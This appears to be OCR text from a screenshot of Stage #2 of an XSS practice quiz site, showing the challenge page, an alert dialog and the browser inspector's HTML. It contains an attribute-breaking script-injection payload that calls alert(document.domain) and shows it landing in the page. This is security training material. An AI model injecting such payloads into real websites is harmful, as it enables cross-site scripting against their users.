 XSS Challenges
Stage #2
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again: "><script>alert(document.domain);</script> S
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
xss-quiz.int21h.jp
xss-quiz.int21h.jp
OK
ead xss-quiz.int21h.jp
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<html>
<head> ••• </head>
<body> scroll
<div> overflow
<h1>XSS Challenges</h1>
<!--Cross Site Scripting (XSS) Quiz-->
<h2>Stage #2</h2>
<b>What you have to do:</b>
<br>
Inject the following JavaScript command:
<code>alert(document.domain);</code>
<p> ••• </p>
<form action="?sid=c232fedb9b30f6a061c3078d7033b24a6f057da5" method="post">
<hr class="red">
No results for your Query. Try again:
<input type="text" name="p1" size="50" value="">
<script>alert(document.domain);</script>
</form>
</div>
</body>
</html>